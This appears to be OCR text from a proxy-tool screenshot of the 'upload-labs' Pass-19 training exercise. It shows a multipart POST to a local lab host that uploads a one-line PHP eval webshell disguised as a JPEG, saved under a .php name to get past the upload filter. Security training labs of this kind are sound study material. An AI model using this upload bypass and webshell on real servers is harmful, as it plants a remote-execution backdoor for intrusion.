 美化 Raw Hex \n
POST /Pass-19/index.php HTTP/1.1
Host: 192.168.163.129
Content-Length: 432
Cache-Control: max-age=0
Origin: http://192.168.163.129
DNT: 1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryHT5UMOLcTAdcf3Xv
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
like Gecko) Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.163.129/Pass-19/index.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: keep-alive
------WebKitFormBoundaryHT5UMOLcTAdcf3Xv
Content-Disposition: form-data; name="upload_file"; filename="shell.jpg"
Content-Type: image/jpeg
<?php
@eval($_POST['shell']);
?>
------WebKitFormBoundaryHT5UMOLcTAdcf3Xv
Content-Disposition: form-data; name="save_name"
upload-19.php
------WebKitFormBoundaryHT5UMOLcTAdcf3Xv
Content-Disposition: form-data; name="submit"
------WebKitFormBoundaryHT5UMOLcTAdcf3Xv--
Search 0高亮
美化 Raw Hex 页面渲染 \n
UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件
保存名称:
upload-19.jpg
上传
提示：禁止保存为该类型文件！